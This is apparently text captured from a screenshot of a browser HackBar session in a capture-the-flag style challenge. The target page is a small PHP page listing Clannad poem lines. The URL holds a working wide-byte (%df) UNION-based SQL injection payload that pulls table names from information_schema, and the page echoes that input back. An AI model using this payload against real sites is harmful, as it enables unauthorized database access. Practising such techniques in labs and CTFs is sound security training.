 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
view-source:http://112.74.37.15:8004/index.php?id=0%df' union select (select group_concat(table_name) from information_schema.tables where table_schema=database()),2 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
5 <h1>光坂镇流传着一首美丽的诗...</h1>
6 <ul>
7 <li><a href="index.php?id=1">雪中智代雨中杏</a></li>
8 <li><a href="index.php?id=2">天际芽衣黄昏椋</a></li>
9 <li><a href="index.php?id=3">香醇宫泽黑琴美</a></li>
10 <li><a href="index.php?id=4">古河夫妇店里忙</a></li>
11 <li><a href="index.php?id=5">海星风子随风去</a></li>
12 <li><a href="index.php?id=6">樱下小渚花田汐</a></li>
13 </ul>
14
15
16
17
18
19
20
21
22 your input:0�\' union select (select group_concat(table_name) from information_schema.tables where table_schema=database()),2 -- <br><img src="flag,img" width="
23
24